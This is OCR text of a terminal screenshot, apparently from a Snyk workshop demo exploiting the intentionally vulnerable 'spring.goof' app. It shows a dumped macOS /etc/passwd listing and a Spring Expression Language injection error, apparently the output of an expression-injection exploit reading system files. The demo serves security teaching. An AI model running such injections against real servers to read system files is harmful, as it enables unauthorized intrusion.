 Terminal Shell Edit View Window Help
100%
Mon 15:53
exploits — -bash — 110×31
~/demo/snyk/java-code-workshop — -bash
~/demo/snyk/spring.goof/exploits — -bash
_iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false
_distnote:*:241:241:DistNote:/var/empty:/usr/bin/false
_nsurlsessiond:*:242:242:NSURLSession Daemon:/var/db/nsurlsessiond:/usr/bin/false
_nsurlstoraged:*:243:243:NSURLStorage Daemon:/var/db/nsurlstoraged:/usr/bin/false
_displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:/usr/bin/false
_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_krbfast:*:246:-2:Kerberos FAST Account:/var/empty:/usr/bin/false
_gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false
_mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false
_wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false
_mobileasset:*:253:253:MobileAsset User:/var/ma:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false
_ctkd:*:259:259:ctkd Account:/var/empty:/usr/bin/false
_applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false
_hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false
_cmiodalassistants:*:262:262:CoreMedia IO Assistants User:/var/db/cmiodalassistants:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
_nearbyd:*:268:268:Proximity and Ranging Daemon:/var/db/nearbyd:/usr/bin/false
_reportmemoryexception:*:269:269:ReportMemoryException:/var/db/reportmemoryexception:/usr/bin/
_driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false
{"cause":{"cause":null,"message":"EL1010E: Property or field 'x' cannot be set on object of
teger' - maybe not public?"},"message":"Could not read an object of type class
from the request!; nested exception is P
roperty or field 'x' cannot be set on object of type 'java.lang.Integer' - maybe not :expl
oits brianvermeer$